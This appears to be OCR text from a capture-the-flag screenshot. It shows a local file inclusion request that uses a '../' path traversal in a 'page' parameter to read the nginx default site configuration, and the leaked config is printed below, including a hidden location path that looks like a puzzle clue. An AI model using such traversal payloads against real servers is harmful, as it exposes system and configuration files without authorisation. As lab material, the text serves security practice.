 view-source:http://localhost:8888/?page=../../../../../../../../../../../../../../../etc/nginx/sites-enabled/default.conf
179
180 server {
181 listen 80; ## listen for ipv4; this line is default and implied
182 listen [::]:80 default ipv6only=on; ## listen for ipv6
183
184 root /var/www/html;
185 index index.php index.html index.htm;
186
187 # Make site accessible from http://localhost/
188 server_name _;
189
190 # Disable sendfile as per https://docs.vagrantup.com/v2/synced-folders/virtualbox.html
191 sendfile off;
192
193 # Add stdout logging
194 error_log /dev/stdout info;
195 access_log /dev/stdout;
196
197 # Add option for x-forward-for (real ip when behind elb)
198 #real_ip_header X-Forwarded-For;
199 #set_real_ip_from 172.16.0.0/12;
200
201 # block access to sensitive information about git
202 location /.git {
203 deny all;
204 return 403;
205 }
206
207 location /helpmeriddlernewapplication {
208 root /var/www/myplace/hereis/threatened/;
209 index index.php;
210
211 }
212 location / {
213 # First attempt to serve request as file, then
214 # as directory, then fall back to index.html
215 try_files $uri $uri/ =404;
216 }
217
218 error_page 404 /404.html;
219 location = /404.html {
220 root /var/www/errors;
221 internal;
222 }
223
224 location ^~ /sad.svg {
225 alias /var/www/errors/sad.svg;
226 access_log off;